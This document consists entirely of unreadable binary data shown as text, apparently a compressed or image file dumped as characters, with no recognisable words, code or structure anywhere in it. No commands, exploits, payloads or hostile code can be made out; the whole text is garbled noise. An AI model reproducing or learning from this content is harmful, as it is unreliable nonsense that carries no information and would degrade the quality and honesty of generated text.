N��Ji|�&��Z��� .�o�{=R8,⸶X�1Ȏ?x'U nB���|�O=����w����7������_���ѭt�J�T����3(gn^B�HX�98  +�ES��Q_S��Νz�H /���{Һ�����^���ms���\BV�р���A���U��U�O��_�n�MJf��д�]�F�ؐѷ��ʫ��޹����I���'��,��}�X�)s�]��\FǖY�@��`{W��=զ�Uo��~�����w>�}:D���n��}I���Λz�d��9�CG��R=z���!�<��=z�n,��Λ\��̓�6�p����9/O�}���Z��=�[�:;�3�E��e��귩j}79>�hT�T~�"RQZ�+|v� ��|��a�SC�񮦧?k�6zz� �i��O-=�vR�V���0�O�� k�������S�uȬ�;ظ��֎�-��aL�����r 8ǳC
[�y��z1a��ZD�,��\����m�̿i� �r��>��v2���6�e�a.I%�Y�t8�?J��\ ��z���G�'��9Z"Z'���X�5��uZ�ʷg��S�s�W@s�DP�G� 0G_¾RK[H��ǖ7�|=� ��7��h��ŭ`"MT��l�:�2
�r�=��4x��)4��~��-�}��Sz�|s� ֯{S�I4@�̆Ql�~S���-�┘�!FF1�J1[$���ڟ��:�0��8!�C�G�4�M�=[�?�M�V�#��Ҽ�j���%�[jЋ���l7�kͭ����Jǥ��1tU�K���� ������� ���{-��}�5�h'���ϱ3^��?�?��.V��g�=_^��R�i3���� W�KJ�����V�+T��e�*E�Kt#����T��������'����~5I�R��Վ�g>�-�ŽńSOm&7E<��6��F�3Ҿs��r��W�ZT��tںM]}ǷÙ�<��T����I��g�o�/�����G�u�oᗅ-�_�=R��]��Э��W�3���nbHX����N.���g-�U#�䪓��wqI+7�������v�G��y�U�������	|��x�	"�]��,��'��K��ݚC+3DAV&B\�	$�z���3Y�~��������h���>�9no��IC�l�����wچ���2���ƭa��=��yk&8%.�|JI��g��sxEF���i)4��~���̺sr�(���t3���=Ge��� ��"a���G'�m��bR�@���V����!c 
�gҜe,UK�oy� ���6Sf��u�F���x�²x]�{�Kj-��nlc{F����6��`W^7���9�N�滽�T�?3��V���M8vkC'�� ����?�|0����+�jDS%�]�|�e*�v�00�F1���g9��{,D��>+I�o7ݑW,˫�9ҋ��n�����h��F�u���V��7�o,�!G:0�VR ��ֽ|����JX�).T�̴zkt�<��9Ȱ�R-�D���KX���d�^�'������uĥ<5m��M�	m��]��'b�p+�|QĪM��Ծ�s�k�:a���I*� �Q���¾�n�%�/X�U���M�-�H'�|��i���u�6�a���#��VJq�I���}L�/e8'���)x;�G�g��u_�^���?������e����m(��0��F$�$��k��1�W�ceZ��;6ԥv����X��N�!qOt���O�(��ྩ�_|� �y�'�<3�-̿k��o���o摡���o�h@Dg��S
�_�n�|��??�Js�O��� o�~[�q���a��ݕ� ��/=π��qrc����W�1,��5��W'�¿\imӢ��ԥ%y=z��3�� �������Ú� �/ �Ox�X�^����&tTn�FIמI�k��JP�e���4Q�����N�����^�_�����+K��t�� ��\�A�:�p+Ν���{��7g�� �o�� ~�� ���x�\mWUѴ�j��rĒ<�"z�2�}�˯*s��{�hN��a_��t�c�!BAʺ�� �VN�F�+��� �:G�>]�1Z{mVe���8į)ʂ����ێ��B�5�_3�G�O�'����R���S���Zj�\]��+�S�!�a��Ġ�X������<���5G�'���O�	'�k���>�{�>"�m�� �W�Z�Cgr�Ik����}�y,#Zy�hh�ю#,�W�ʒO�?=�3��?�P�?|4�=���6�6��[��iP�V�Ω�<�mƣ3���E����Nq^�J/����^W������{o�� ����7�~'�I�M��Џ'�6L�޼<�k{	P�2�c� W�c�@�N�>ޔ��R�7��O�?`��E��ŏX��ðG��.��e�����o^��8tea�
�p����*�8kR�
�:]JI���/��W�j�{��\�� ��>%�5��Ï��o.5/�;U�5?i��Rӭ�"�c��9ILL�G!='�q�=�\ڟ�~ մ�K�ZG��f�q�	��猌�5�M�GR&������ź�"�-��zU^/c�ҼYqEr���z7�5I��(�[��>�z�CQ��d ���U��<dz�MH����;��?�F�����L�y������i��-����o����p+���`T��w>�!��_�ޒV?I�7~� g�"���-�k4>e���|�+���c-��F	�_N�#�8��yc(P��eds��5|#��|''�>����Z����,����J��6�N}�N#:2Q��;0��X�9A������ ����/j:W�_�6:.��+w�J��ʠ d�2�"���:���)�`�f~_<f�����>*|I������7ԼE��>T�����c�C�Wu<=*KC�u�{�s��[|����5�Ih��ͩf�iX 
���J����S+�
�����Q``�O�O~�����V3�����"��d;��F|p -�}�4�M�M��7wG]\/�6P�3��8��k�3*��m��isS�>����,i� ���ܑ+�H��lc���*�J�-��V�1�??�y[X��Uե-ws)��Fr�1��𯫣O��K���g�+9=�BK;uP	�=�V�e�3�8g>�֦lE�)(v�0q�>D�%ɭ�!�.�Bp29�j�]�΍�B�' n(���a�r�E��rNdn��iX�IHײ��� ��d�� �kh��0�º"fb���v�����#�֪CN��o�_a���j��um׶��\���Ic�BBL�AO*�C)'��<Y�YO`�������>���q7��>����s�� �ɗZ�����E�#Gmp9�����gQ��^�v���~%W�[K��;y��	�]?ݽ�6��� �s�ໟ�� �Hntφ��g��}B�y�����5��~	�8j�x��n�(��W�<����&�������� �G���	��I�~Է� �^��_�ޗ�F�����fB�ʭnp�
F�V��8Ǎ�$�f��S'Q�(����%��w��|I�2��uKU���=� ��|&��{o��G�]�;W�Н�G?�Z�,���MqX��v��'���M˩Ŭ=I����i�W~��Q�(�����_�f���o��5�{��sl���|:��pKK$rJ��2(` �~��xg�Y�~ڧ�OU~�>/���i]%5N
�/׹�	u���[Y��� h�̐�:1c<t�W�p�
Tc�kl���>+�U��9]����� ���Zho�o���~��1��hV7�����s����f���V�n��x�ͳ�	8k:��Mʔ��.[Y���W�Y�SAP�UR��t|���/����؍��,��u?���@k�?s#�?���x/��j�u�:�M�����K�
�������������ׇ�>7|L��Ct�/���{px&8wl�?�_�eyU�Q�X
1�K����ό����i.l]iO��yv��֎1w.��0��Q��W��ҹ猎O�-�o^�l���=�=Ci+�N����S���P��>��	�Z��^�oRv����#Km:� �vT@w+)ع�ZJ�nΪ�S�� �E�c�k�����A��^*�����V��Ѵa}���%�Ȭ	��\�L�� +�Ṣ�sѧ��o����������:еy5M3Z�`�4ۉ`�ky�Y#b�Q��$��V�:�'�Q��J2�k4�E������l� �T(O�:�u	�}4��������O�>�4�&���ͷ�#�)s���
O��c#j5:�]��}1�W����@O�@�M-/�Gl.7N��1P�'��I溥^X�^{�J� ��l�6��z������B�򍶖Z�f�*�XIsǜd��T�wB�R��mO^���	{x��P��^�9�u� �Լm�U�!Լ0ֶ^$��o�\��^�('�ȒL}��@ǒ�tQ��=i�ԇ�q<�]}f�H�.mϥ���|M௉x3T�������ipD)e{)�q�>K���� k�Tt'$��ϝP�H����{��G�
��#� �=����K{���kzo����/��<��gd%�9���+�A���'��r\��>��Cx������� �#ⶪ��%�-���HZ+Pp����DQF�g����c�͜OƯ��=���}�rǦ�I"���x�y�!�T}�d$pH�)�K@�����A��b����x��dK�D��s��?*�B��R=j9mJ���c�K��'���f��hy�m����# ���۵����-�3�c��u���Ś-���oC�[ȌF��R��ݪ3�z%��J�$�*�}Y���]�1�O������iR�5���*I���*�0epEr��%885�:h�j�Ԥ�Gm����t���j6���{���r�7�̓I�ai� �,�8E� �pє(�ɱ�Ԃ��ճ��<��4��u�������.����s[儗��K6�y*��j��cZ�1����stZ��p��� ^Ɛ�M/I[���ӒV?-��Tt��zv��NM�5[ + ��J9PԚV.Ya <��O$���J*���t>����2�� �az�Z�)��|�%�iW� �M"س�s*��NI�q���%N�����~���� 	�������9�5𘊮u�~�����G�~ݞ/�u��zO�5�E��mH���Hm�!y� �3���^�YF�ɞnk5uO�x� �<5�����EpcүL�����h����|�wN�^�K��9hf�0���$�.in3�&�z�LSI"%(�>���S�����j֦7f���{�� *�kL	h�vz�� ��*��� �@�I* �OZ ��Ac!������ZFr�-+��b���� >����I��i����̧�߅c&�Z�񟊿帾O�0�5+9V�%<	6��>�Vu5��6�Ц�Z�ҳn5͟�l�`���eG��c\�$uD�EH�[�D#�@X����t�����R�Z�w5�5P�cׁ����I�ݍ6�s���"�#�?����6� m+[Mc��؋K3z�>�z�ug������/��� ���g�4OM��pb���{V�x��H�b����H�iB
��C���W�|W��x���^;�%_ɾ���c$�~��� a[����J���V�n��ͩ=�:�����da����f��W,�s���g7l�6F��0W9�_j�&֢)��U)k�x�*͎��r��E$%���<7-�h����X���F;���ȥ},;$W�������h�V2J���S�,��� �~�z���G�my�f[�xZ����I��t֖~k5�E�����]�x��y�9C�>�(�¶+�U��Q���b1\���|~j��^z]OZ��������E�hw�V�M C*H�d���@VR�'v��Zv��u�vX�=R4�2a���F?ȧ��5�����6��*�6�߆8��I!F�������T�?���u��j6����+KF��0�;N�2@,s���Z�s�+byp�����o�E~ |@��d����w�({m?M����ۀB�,�r��Cq���6�7�)����;���_����8.4?�z���]2�F�դ-bU�0�B�èbI��s�z4�il�2�aZ����xύ�"��ğ->,k����..����ܗS�G*���y	g�����{�pw���s���#n���K�3#isa�d�$�J����Riܷ���㗅�G�^j���1��M5�J��a� ��SRrpv2�~ucڿcO��>��p\[���&��pз̄z�XzW�V���Ϭ�ք�Yt>���E��R����2�?�sn��Q�]��d���z)5��J�:�M���%���>#�I����K����;��Wtr�0�*�7���JI
�svj�f���z$���%���������>��ᄫY�g_F����� �H/�o�O�~4��!�L37�-�yjl�Df8��B�`	6�<WF7.�G�8}*��G����M �0��o0���_38Ť}:����V�&�}�ޱ8�~�~[�$�ʏ���3@(����F1��c#9��Yؖ&1�w���á�J&ݑ,s!��� w?�@4��V���� u����驔����N�����mBD�ik�v��*����ͪrв�硓SX|�g�/�m:+Oiz��q)l��+ן��|�I9KS��EF:�_�T�3J����
�W+��oe���UK���Đ�OR:��_�GS�Wz�]����9�� ��M�D��5����R�Ձnq Q���k�<��8}	�K4[�G��{�֮;װT�P�H�9lqׯ�L��zƝ����$��SN�䑥oo���8��U�rH�1q!��8��H�:�ڞ�a�iͩkZ�6�@A�i�؉���}I�jy�\��Q��\`Q�l�.n�IʏC�j����:�|�Wo��V��Oڢ�N��'�|5c��X�!���_eo2�"�BѼ��� �؊�گ��Nn<��ZA�>��Iէ�����?�&��/,�cR�4wb�i��� ���i�|�ic�&fc�I��rU����$j�u���:��y�Irʽ�e��>���0� �y��� ~��v�tOx\4km�����������T�H�W^o�丅C�Uemy4]������qT9�N4��,Zr�������v�׋���G�k�hW�>iך��t+K���W\*�,!#��9��O^kŗ��5'u����l��m~G���&�T�v⧢z{��[���� �0i_��"��3�C�xR��:�M��E�Z�����b��>ip2��?Z��xsB��sT���c�^��6��omNj\	�ƥE��)�K�-�IKK�6���k�u�� �V~Ւ���v��l����ľ!���BIH��Cm��^5ǈ�g��J��B�^m����k�S��3U�
�����~��]��}� ���h�ٟ���~3|J�QҗI�i^k�t�V�|�:,lw"�[r�9 ��W�Y?a�r���g8���7vW�yX���u�ĸ�J��e̛J�u��?'<f�w�y�RL� �����Ɂ����^�m�R/��nݭ�s�M��� 	�峍�Cj/Dm�x��%P���_$0�q�k���g	S���dߔ%g�Ϸ\�7r�����]�`���Ƒ��_���:�k���u�h������t��c}�x�����i�Iox��z���+ʏ=LL�ӚMi{���'���+�ÏP0�?����(��o��0��?�;��H,��u��W�iEI�n��B� .�?ì�]ѫR�շ����i5���1|M� -��-�7��_��N��7�zO�;Uk<.B�����'�J-�̤ԡV�ʥ^Y6��[���W�N�|�����Fg�����V��Y��N�G�`ӣ���O^�Y���/&X�+��#5�'�~�PSNsn�J�En�w.���꠪թBM��r���On�4�� �}� �I{ui�?x}m��"�W�
��HO�
���eG
�:
��)���N[����Z�e�꧊�g���ז�[���xG�{� ����bM���+7Vԧ����u�{���d���%���5�?��/֕��w&�����^��eZ��86���M��I���� �3k/�C����D|���/[?�GЮu�Kawuz�IH<�'9`:�~���7�9?�X�s��R|�Z�m[Z�z9'
��,$qP�E�Z�����d�c�߶����3��>x���񕶯��V}7T�?I<k<.Q�������04��
�.�}ʉI_{=uG��W�2�u\%Y��ݝ��N�&?�>�v���0���Ssg���^�Q�Ǻ���.�tD���)��#��)ۀk�R1R��Qו�O��z����a�隥��qf�q4�_����0&(л��`	s���;�E�xz����|�����Q��1��Fm�����O�������3Y��Y�M���i�w��oqu<H�,Q#}�P��'���)�.E	O���m��OM��&��kUQ浾)�7dﲻ�~W�E�kmc�
��G��X���1=�景]{�H�V7����#f.yf$� �7���#ͱ7t�T����]������1d�%�BR瓕����tV8�� /��m����|O�_�+�F���N���{�[�b&�TF
�N3�x����:�EN�U��K䮟�qˀ��r�1PsN�jj��^�v��6����
���I�����V�,�{Yluk[�K�����F1�l��`׻����2�����{�j�.�ѿ#�\��c	]���;]���iwvө����_ۓT�=���φW�ח2�mii��+@�.U@��hCe�����^/��JN�V����tv���>*�m���%ݾ^�ӹ��v� �?~�� 
|<�<��%���	t����&:��D�$��An ?t�W��x�¹��')Q��N�ϛkZ������.{�\�9j�^�6����R�i�V��/���F/�R�<;�[��
Ӵ]J��Q[=O��]=��A#dnRcQ��S��ؙQ���]���M��F���;��4����w��3���+�
��c��to��ZOr��HҾ!��V�s�"�6嶎�rs�y��xF��U"��3��g0�R�K[[W��co��7�l���h�{F��%���,.���k�B��c|+�b3���W��kW�ԩ&վ6�W�y3��	�2�y�qz�)��{^��>��s�� k��&G��;�x��g�,I���-�#s�@Q�W�����J��g	M;N�.G~�*MrΖ������������j%��~$�9����C���Q��ҹ�&��"�889�OW�8Z�W<�5��ʓS���<�pV{W�K�)Ǜ�����u�{-��?���o�Ǆ����G�</�wl|9�(<@�f��iH�8d�.�����?�1��X�oW���jϳ���=^�iK�8�N)�kO����r���s�7�7�=;⥽����<A�	?�����E��n��X]���)�yy_��2X|,f��.h�������w�b����H��'���;>Y-��g�����_~?��� D��~
���%ݝ�%�x'ó_Cl��l��D�Ѥڿb�f�^[�*�i��~��og9�#�|=� �� ����!q���> ���ψ<S�X��ׅ�Њ��O�|'�v�"�������wF�������-AQ�-�7E�6���+��"o	5�g� �K�����e� �)� �\[%�c�bd���~s�� ���Kz�� ���MjV���� s���U+����Co��q�3��v����^¤�׉����X;��Z��z�#�W���2�^$�}���VC�V����	� ��c�ȼUs� k��C��>6����}��	��lWpn&)<U���t�#_S�F��Z?���)���.�Y� ���=���B�e��4�F1�����"���k���G2PV�l��7���
��C����_�?�I��C(�����4�}�n#�/�z㠮�7�����_�y��N����k�?�Io�+��[o
��O� �Ơo��֋��2��F����8�2[����7�.?t�����/��o� �� ���Ǐ�'�0�OH8?��tC��Fj��/�_��+u���-?�	7� OR����^5N�WFP=�7����{�֞R� "V�5���n��	+� V'���*��<��J?���� ����lR�F_���͍;��� [�#�0_T��ɹ�ނ��5/ĎO��� %d�
��k�"� ���)�[A��\|K�W��;W/�D���� �e�C�kc�l�&���6�O��m�<�h"�Y5���:��wfL[�w�9xc�M����T�,3�e\c���+��Z����j��C�9�Vx'��c��^'��<}⧸�5�K���Xi� �$nP�坛$��}$/mw �o�����4�IR$d`���'�N}���O9��(���3|4%SN1WnQ����kS���?�s���+D�����?[}W�Q�m�efH�X�a
1����濇�_[m�^�m��g��.��aN|Ӝ��*Vvw��Ї�� t�>���� mxox�q���>=*Iu;�
�Z[H�K���=8�����h��w)$�t�~K��ȇɆ��5�8�^rU%̔����>f�q���S�_���d�q�kk]�|5e5����YMВ�W�F�j�J�z���,�9��{�u~A����?�5PPm��V��._��u̕�ƿ�O�:W�|+�i�+�Z�� ݛ�A�w%�b�y5Tv\|�v��\�z	F1�{��� 3����*F����}�����s������x-��W�jV6o�/�q����TҒKK	|��I8��9%����0�YM5�^�իY[}bsO���J�_�k$�].ޛ4r�v��->��Z�tA�k�ZE���;�{[����8��񍟝�}��Y��g�  ;kԔ��	j��'��s��)��M5m�ZN�$�e��\~��Úޯ啾�46zT�Gq��Z �j�lh-���7+�}���#üL��b���kN��|GӬ�X����;&�z�um���f�M� ��f�㏊���H.�a�����K����G�ڿn�q��Ս$���ω�r�KN�N���Q��?�z�⎹�[��ɩ��d������,P�f�$jݕ�4$w�+�F�j
Il��t~ߍ�R�"P���+��KO���]��>�J�m��?�F�-�%#�g/�;���1\ؤ�<o�3Z�"0ВT�g�ｯї�[�+-?C����F�����A�_Ii6p�E.dy��_f��  �89�Xѣ��N�IE�mv�}��1�g<���x�����5�-�iGT���ks���~2��h�}7P�[�j�y5�'�u�ˣ��cq8X���
ʏ"����[]w�V�5�Z��	��Ke�o�r���sG���w���ᆟ�M8��W��4(n���'�?Ѽ���$Neܨ0T��z�J9}<��F��yŭ�V��ѯK���&��'�n�7+�����4h-O�#���x��0荤�q�x$լt�K�Gn�c�R�5�,�2���	�lT�ʳt�U�s�)�8*p�9srUѽ9ﭯw������i�&����>�ޣ�\|X�`�='F�kz��͜�4�3�<�899B�c�O�i瘚�f�Ҽ�ii̵���ɣ����\NAT���U)�%f��-�>鞙�#|���%~ʿ~��Q�u[���;ҭ1'�,R<-��N��Aa�|Og8^ �)�0��IE=��t����c�ἽeyDp���(�)��[h������ ��~��-�/�Yx��%�������K�/x�%-�\2Kfq���VC�Z��Ì� �p�,2�U�.YF��|-.��������)�asZ��£��fi{�=Wt��ɍ�RFM}�jM]is��qoџ�?�I��������|	�i:�]i�x� J�n�%ߛs=��i5��(#�v�7������T�SXԊq�/f�����~�µ)c2*1�9F0S^�I��>�n׳�G�~?�~#�|e�U�����?�_6����4+N��U�LG 	ȯ�!N��*qߚ����t����W�Z��=��h�gmT�g{>��x_�� �;�k��C�3�|�|Z�~ܝsV�� ��-Q�I�{�j�gd��K���畯��h�/��5��^ϙ�i��{6�e�~g���IS)�p�&5-U�(��I�(���e{%s׵�<�O�#�R�3L�u��/���]/W�c�ѴKK��I7G#��i^iK��W�����))�7債� ����x���`��	֜[Oޔ���K%k���k�����i� 	<.�.<z�x�Ck8�ūA����i�):�һF�T�#�+�3�Ib!�;��=.�5k�;�y�j业��ݨ�8�N2�����M��s�>�'�5OxSB�Ρ� }J��E��L#q�́�X� y���D�a�{o	&�^�oE��91T��J��{���i�D�Ѯ������߉>��i�� X[�Z��W����=��6�ז�����ĥ>����,{`WnQ���f4p���Rr���w��[�[,5���Ò5-e'�Z:]E���j�:�Wᆃk�����?��&�^����=(�}:0a���as7���R��F��sէEη�nPs�OOy);;?QKQc�;F駯���J)E8^/�.���<r��Ɇ�5�n�I�o��-�5#ư"�"^,nUUb �g5��/�ΣOT� �׷����X\�9I(�����J�ri�[�N�~Ϛ��-���i���χ5�̗p����z��Wԃ��V2�X�l��!�;[o$����p��K�*r���<��r�^�*�}�v����>u�����'�Χ,�[������-|�t߇~�'�~'��ާg�x��/ź���{��`�p�<Oo�.9 d�R>o���M��۶��݉�N�:���|���iJϼZq�[_��-�ω'��|��L���=c��$��=6�P��g�2!X��p���� c��1���S97R���ڨ��J�Egt���NcR�)J0�8Ԕ��I�E��9]�ҋMj��4u�?O�H�^��ͥKk�/B���1���l������h�������F�7�T�S���E�[B0�U)ҝ
jnj��RRWZ��M��s�_���o���t�K�i1�ֺ����xz��+Y�-�H_i
��;	U@�%�5�G<�r���7/%u��}}O=j�QR�iY{H��$���rٽ庾�k`��?�����^���xkMy�H!�Ӵ�X����c�Afc� $���U|ve���7R��^}��{t>Q�u� �������1x=~)���>/M'���7��yo|[`����ŗ�'��6gI
��1�����O�p*�����yI���tvO~�g+-S���/���h�C� ��Ɖ�}g�_� �!����Mw����Kt���;G2ɐ�bv��oW���n�1�u9Kr���ݬ�����{?����Ro�g�� �W�|�>�w�^'������
��ħI�lf���suur������Xs�+����bj��9aN�%vח�R�����?�� �R_�[�?�� ��������ߪ��X��65�;�&� U������]��hg����B��+ۭ�-L���ʴ](�{�QO�~�c��W����]~ԟ������F��H~�):7��7n�jW��Iq&�$X��8���GDP8��2G��n+9��	���-��o�!5�z ��?�p��a�D��� �>4�Y�m���{~�|K�&�mwP������K���۱�[�s� �r�t������� ,_"~Ov(I7����χ?�G�ό�����g�߇�_�xRb��uh����7��oQ�� ��9���౹]IS�S�W�Mӌ�T� ����~� ��|���&�k�?�<�~F�[C+�m��� �7 n>���a��%:��1WoV���~���8O0�эIN>�F����-� ���{�xJ�����kw)h��E���>�*��,�xe8#9��c<��k�;id������G�R�,]l$���ۢ�M�O�
E�"~�?��wƏ���v����N�+4E�ŧF�K�"���\y0�4��+����s�:�a��9�n�k�z� ����OS�࢟�[����j��b���c�/�����h^*�{�A'گ��B�܉$������;`��Dy8����̱��������).��̔os�|E� _��4?ه[��t��GB���?�ŧjz��f�L�m��U��#��y�P2���kȏ	�ճ5�te%){�����
�k}Z� �V� `�t_���� ���xs�׍��+�x�R�O�۝F{E��m'�����dc��02t�q](*o�T\�%�����x���<��	C� w�'�{�b���O����|O���d�Y�k[�E���!bCZyN͟�%�9��xG�MV�E�<��o��W�nL=������ �G�|x��~0|"�m�Xuχ�1�$�i$��=
J��=��^�����㥧ŎҔZ]����� �_�������ßt��T��״=J��]F��h�dY3(U0<�k��s����p�z����	��i�3㷃|q��a֮t}Ė���k�9��%�O?�\ڼ'��1�=����85W��{�9��`��=|KJ�d�oT��OS��'�<Y��gT�|���������x�L�t�>��^��C������o��D���I?1��J>qn.j�¨+�)��m�D�տ�n���x�Ti+(ƥӻn��2z�zMz��x�\�ox��P�ǃ<;sy�j�
���|G�^(³D�0��vEx�; f?��-���Tj%��'�������j��㜋2nn��ҷ�S���|��q�E[���6?���Z�����1����l�Ի�a`X�k���<P2ǩ���c�8ZqQ����)$���\�}�x�/���Rt�N�7/��(��\bݻ'���i��g�4/�=�ta�&Yn��>��E�!$x�݈O@y���8�u����;����E�x�����FX�h^�����xb~κ��)��c°YZ�z�j��J�c���Ʒ7b)ZW(�fKum��R_��^�N2��TjQ�p��N-EvѶ��~&��5ȣu'���0�#%+�h�%ue)=t���4�ᯊV�:�eĶsç�a��:j1kֲ�R�Mz��|��v��U�y�� �o�4�.�0��Nu$����� ����# �,M�+4���.V�������g��/�4�(��mle��,nu����m����Ѝ <���'��3���%�kV���\t�|Ϛ��>w���%�pP�B��|�Wpqk��������]��.�_	Z�_���1��B�Fdn:{�����ԥ*r[���}f�>>P�^I.Y-cg��Խ�+���)O^|<��գ���{�������U`��Ye� �O���%�N`��C����ip�[��Fye_z�Jt���6����w����q�h��a�u��5Mª���[�]�����NI+�Ҽ<�Î �W_T����߹K��O�ݗ�WK��ҔR�Gk4���j���O�7�~-�KN���σcԥ�-���o���"(t�.�$io��2Lad�@�ͤ�c�%�ۊ+�!GK����̶�;ݭn���p�ʬ��΢� ����w�T�+&ܛI�)����4�x��Mr����k 2�8+��L�_��îm'��������j�ǋ��q��~Чd�7�����������Z�u�'��wk�Χ�m*��t�v���fUc� �o��5��|>UA,4!d���M�);��կk�{<5�~ ,'�1�w
���k^�J�}��֍ֲg���^��xOL�5)~&[��P��i:�Ý#Q���2�y�p�k�3a����_$�6�=Ov�d�U(����=8�wS�o
�t�4t{����c���$�ˠ���?���k�R��|+���E�����Xa����x��s���p�eV�1�\�?�N�oN[){������~̨�F��������W�����m��6��_�T]g���~�_����9�
k+��z��sg{���pYD��y��Bt�=s_����hӥ�x�F�'ݧ.^Iv]_����|�`��.�B��[�s�D��W7��ϝ�[�zw��u��)���/~ɾ4�v��O�Cm��� N���[�/PӮL�`��60��Ey�f�wa��^�XFq��9������+n�2l�!�|G��u9���咔���+Q��v�Sk�iJ'����No�8�?g�Gj��E���������	�� ]Y�|�)+<�w��e�}�� ��>"�̟�m�C�� ��[>$�f���p�F��t��6��͹�Tn `k�O�G1α�jS�a�'��2�����/���P��R����	&�4䖖��U��Ƴ���Z����_m�<%9oE�KGK�A��nsq��{�L�I��qX�#Ju�꤯h�jz�~���<��N����W���N��[/���z� �|U����g��C��*�՗ËK�ެb�9ml�%�mr[�z�5��w9ʲY��k�N2�'V:��]�)[���GN#��<hƭ%��ݭk�ۚ�N�7k;ϋ�U��I�G�MW�����N������xuD�*����+;a4�lйV,��3�x�^C��u���RVIN2k��\�wI?��:\'���E�u����;�._j��K��d�<n������/��6����'7�tn|u���$�� �+��)��H-w��|�Uo��;���G�R�T���u9_*Qj��k��2쇊���J�WYBI��J���OW��E��/�X�F����V<��okờj�Dh>@%��P�Ĳ>�ۈ�+�� W�?��0�6d����ݟM��	�*9�E)(]˙/r�%���?~;x'�ڷ�~ ���ǀ�x4ۍI�k�^��=��_ځ]��%��H�e�NF ��|,�&��U��ڋQ�}�m]y�ni��b1�R�Ԅc8�)�(�+w�u��;'�m4kx��7�/k���M���#��!���twk}uy�'[���X�*�&ю��W�|g�
/u�(��guN�iU�U���Ud�W�qO�R�~gM�_�^־"�^4�֟J�H..l��?k���^7I�e��ᣓ�����q�r�[t׺�}V�]�
>q2��0�M�� y)�F�i������0Y�7��Z�i�4���G�^X���a�e���ؔ\�5�4|+�S)��Jj���4׳������\���^!O�Jym���v�qJ����ŭ�WvKD�_�k㟏>�<��d]>ox��V��u�%��L�9{iēbpw��*8���4�3�C4�*4�o�2�ܬ�ٽ7v��em��Jxl
�S�1Q�u�M���u�ٟ�'��ϋ�	��-�Z�^	H���?�����{}�M�n�9����+帪S�#<G2�����Vj��<���G��f^��n:�'�;�M�M�w>4��� ���\�4O��x�T��a��⻳�Z�2A�I����p�Fgc��0�� ��L<�,*M��r���~[y�#��t'Jh�J�VV�R����R���w�g�	���>�O�.�ּK�Ū[kO�m%!�4
,�(���7g' >  W��q��S����R���\�ͻ�=VV~���O q��g���'Q�)-n��יּ]����⨥��z�0�0j��2*�wN��(q��\���@$���d�_���]�.���8u??f� ����� � e���k_o���u�_tx������ޓ�xq��X��8R)��������%�n%|��Q�ٳ*�?�hQ�j�s�"ԟ3��\�f�Ӳ�qS�W-Sż�ž(�'�|:Լy��>���㏃>��m��猢�N�,��s91�{m9�B���#-A`�����Q�bUU	a�(Ӝ��(rFܺun߇�"-����?Em��� ?h�ڗ�?�O/�߱G�� �:?���x���X�[9亖�8���-'��l;�7�����`r�y�lUJ^�nP��ۻ�ꍚ��E=/�����)i��W����	��;��7�)�x�K�����t��][%֝n'u��P�n

�H���:����겣A��2���n�hBqm(�w�d��Pڳǿ����7ğ�� �o���"��t�Q��M��G�=�R�2ʊ�C���\�[9��L��K��jt�9S�h���(I�-i���=����
eoh���B� ��� !4�Zb+���cψ\?:����F\���G������я�q� �F/�x+�y��~&�K�M��(i��'�/������Y�[i����aDIUY
�DP{K�h���r�
|�(��\���Qa��>u�N� ����F�I���o�߅~#�]�s�x>��Z�����Y �ː��T%�\	 �7�nM�6O���3������8օ�z�U��n��pViJ.�F���h�9��u]�{�����3?����~����3�Wl����߆� �%	K��iR�U�ڧϙ��_`�8�{�3���uù��&8��V�5}�)5zQ��J�򤵍��c�VYNU��R|�V����� /w���-���%�_�
�wǟ�x&� U�5Ԟ�]ѭ���*��?��f�d]�Wv��aCIc�(������2��T����;� vWj^�ٟ�U�uO���� &��#��	���&���g�>���?��4[� k���G��t�{{ky��l�H�{�5�2m��$	��e�ο�]j���$�Q�\��|�V���n�0��<Y⯏��<�sx��χ�5�4��� �+_�P����5���ڠ�i�5������+�p+)����ӯ�Σ�g���Q����尥.jV��ߑ��#|\���>�b��d�_�_� k۟|:�<C�E���84�	4��-'Y���S�QU@W��#<�~.�]j��,?<��5��["�E䢭~���{��g�_�^;�O����߆��ڇ�V�?�.�^mY�^�h���%������J��8�/��Ҝ*U��F�V��㲔�� �R"�Z��X�/��<|��,%�����(���ҿ1˕�
+���ʇ_G�3��*����>��U��U�;������M�q^Ǭ�n���!7q�~|�J.���QF��()"EF�w0 9��Õ�`e
zz��ʉ��Ԓp~n�~UQ�^�����%�3ӥ	��E"�a��8R��kRS�������/������j�m_c�[�a�a�KXC� IEo(y�:/Ǡ���(N~���j[�Rz~:�{�F�O,�߉�v}	�q`=y>�����yv-h�����k�����qȗKs	>p�Ŏ���5<vU��ԥ��(�sr�]m��oߡ��P�lXrssE�m{��}=O����x��~��� �m�~��ᶉV����̲�>�ʍ���]^�5�p�l�_Zu\Ҏ"���q^�cף}�?� ��T�?��溟6��m��翲��%�j�Z���J��58[Wز-��a�H��z��9��_��貜3��LLEzt���q��S��r�Z&�]��85(F�9��6��z-U� O�GŚ��~���Q׊_�{�kv�"�đ!�@b�y�4�ɲ�Wcs�aa�^Ε*Tc(����iJr+�pXZ��|w��6��'{i�>���������4}v�[Ӯ�Y�3E��� H?�����#��6{�cp�N�K��Jџ�Sﲼ�k��B4�f�y$��!�2�i�g�o��7K�:�x8?2"|�}�5\e����L�a�^Ѻ�9(FZ�g7���;t�eUܩF�KX��?�>���ͷë]	��	�um嶙�e2��n���nNh������q\c<bp�:M�F�j:-T��7w�~�F39U��Q��iٻ;|#�_�M��Kl�%�����YeTY���	Չ*v�n!�bNS��O�h�5!��ꪭQ�S�U\��Ӓ����]O��^k%h8+|7���w{[c{���4��?m��x��+f�,�-:];2<Km�̽���g��{b�_�\h���W�K�F���Rф�Y�O�ٸ��������lB�]WI����J�>f����S�>!����������F���8�9������,�˳�.�� ����M�n|�O�}[¾!�l�;$��y|���)���c.@��8&�i	�7�3<ҿ.14��Z����y}��h���d���b�MX��#���є�q]�;��Mϡ�*k�����֒v�j	l'��C�籧u�N�_AB NX��ɧu�^����Ga���v��p�2D��3֧��٦�&� ^FG��z��:���ߧd~��_����ۨ,<+�P|:��eKh4� i�<��UI�b{�br��
Jxy�� u����L�}n��x�ů�'����z��~�Z��O��V����K��MJ;K�x�\=�yVfR������i Q�`���g
